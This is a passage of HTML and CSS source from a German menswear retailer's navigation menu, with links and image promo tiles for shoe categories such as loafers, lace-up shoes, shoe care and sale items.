        .navigationLink-2652874172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2652874172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2652874172 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4922185219 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4922185219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4922185219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4922185219 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-4922185219 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Braune schuhe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3319340414 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3319340414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3319340414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3319340414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-3319340414 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        schuhe sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7785401547 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7785401547 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7785401547 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7785401547 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7785401547) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7785401547 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Accessoires Für Schuhe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9281227779 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9281227779 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9281227779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9281227779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/"
       class="navigationLink-9281227779 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle schuhe anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5833444305 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5833444305 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5833444305 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5833444305 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/"
       class="navigationLink-5833444305 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        socken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6158523880 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6158523880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6158523880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6158523880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/schuhpflege/"
       class="navigationLink-6158523880 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schuhpflege
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7328274167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7328274167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7328274167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7328274167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/unser-schuh-sortiment.html"
       class="navigationLink-7328274167 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unser schuh sortiment
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4540431749 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4540431749 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4540431749 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4540431749 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-4540431749 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4499048463 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4499048463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4499048463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4499048463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-4499048463 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schuhe Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7791866406 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7791866406 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7791866406 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7791866406 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-7791866406 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Schuhe Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1201558334 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1201558334, .column2-1201558334 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1201558334 {
        box-shadow: none;
        
    }
    
    .column2-1201558334 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1201558334 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1201558334 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1201558334 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1201558334 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1201558334 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1201558334 {
            box-shadow: none;
            
        }
        
        .column2-1201558334 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1201558334 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1201558334 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1201558334 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1201558334 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1201558334 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1201558334 {
            box-shadow: none;
            
        }
        
        .column2-1201558334 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1201558334 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1201558334 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1201558334 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1201558334 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1201558334 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1201558334 {
            box-shadow: none;
            
        }
        
        .column2-1201558334 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1201558334 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1201558334 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1201558334 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1201558334 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1201558334 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1201558334 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3664926120 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3664926120, .column2-3664926120 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3664926120 {
        box-shadow: none;
        
    }
    
    .column2-3664926120 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3664926120 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3664926120 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3664926120 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3664926120 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3664926120 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3664926120 {
            box-shadow: none;
            
        }
        
        .column2-3664926120 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3664926120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3664926120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3664926120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3664926120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3664926120 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3664926120 {
            box-shadow: none;
            
        }
        
        .column2-3664926120 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3664926120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3664926120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3664926120 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3664926120 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3664926120 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3664926120 {
            box-shadow: none;
            
        }
        
        .column2-3664926120 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3664926120 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3664926120 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3664926120 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3664926120 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3664926120 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3664926120 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6811752809--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6811752809--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6811752809 .js-read-more,
    .promo-tile-6811752809 .js-read-less {
        font-size: null;
    }

    .promo-tile-6811752809--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6811752809:hover .promo-tile-6811752809-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6811752809 .promo-tile-6811752809-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6811752809-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6811752809 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6811752809--minititle {
        min-height: auto;
    }

    .promo-tile-6811752809--title {
        min-height: auto;
    }

    .promo-tile-6811752809--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6811752809--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6811752809--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6811752809--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6811752809--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6811752809-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6811752809--minititle {
            min-height: auto;
        }

        .promo-tile-6811752809--title {
            min-height: auto;
        }

        .promo-tile-6811752809--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6811752809--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6811752809--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6811752809--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6811752809-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6811752809--minititle {
            min-height: auto;
        }

        .promo-tile-6811752809--title {
            min-height: auto;
        }

        .promo-tile-6811752809--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6811752809--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6811752809--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6811752809 .js-read-more,
        .promo-tile-6811752809 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6811752809--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6811752809--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6811752809--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6811752809-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6811752809--minititle {
            min-height: auto;
        }

        .promo-tile-6811752809--title {
            min-height: auto;
        }

        .promo-tile-6811752809--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6811752809--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6811752809--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6811752809 .js-read-more,
        .promo-tile-6811752809 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6811752809--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6811752809--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6811752809 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6811752809-scaled-img--false promo-tile-6811752809--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/" class="promo-tile-6811752809--navLink cursor-pointer position-absolute uppercase">
                    Loaferschuhe
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3664926120 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5830095977--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5830095977--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5830095977 .js-read-more,
    .promo-tile-5830095977 .js-read-less {
        font-size: null;
    }

    .promo-tile-5830095977--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5830095977:hover .promo-tile-5830095977-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5830095977 .promo-tile-5830095977-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5830095977-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5830095977 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5830095977--minititle {
        min-height: auto;
    }

    .promo-tile-5830095977--title {
        min-height: auto;
    }

    .promo-tile-5830095977--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5830095977--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5830095977--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5830095977--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5830095977--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5830095977-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5830095977--minititle {
            min-height: auto;
        }

        .promo-tile-5830095977--title {
            min-height: auto;
        }

        .promo-tile-5830095977--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5830095977--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5830095977--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5830095977--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5830095977-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5830095977--minititle {
            min-height: auto;
        }

        .promo-tile-5830095977--title {
            min-height: auto;
        }

        .promo-tile-5830095977--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5830095977--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5830095977--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5830095977 .js-read-more,
        .promo-tile-5830095977 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5830095977--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5830095977--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5830095977--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5830095977-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5830095977--minititle {
            min-height: auto;
        }

        .promo-tile-5830095977--title {
            min-height: auto;
        }

        .promo-tile-5830095977--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5830095977--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5830095977--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5830095977 .js-read-more,
        .promo-tile-5830095977 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5830095977--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5830095977--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5830095977 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
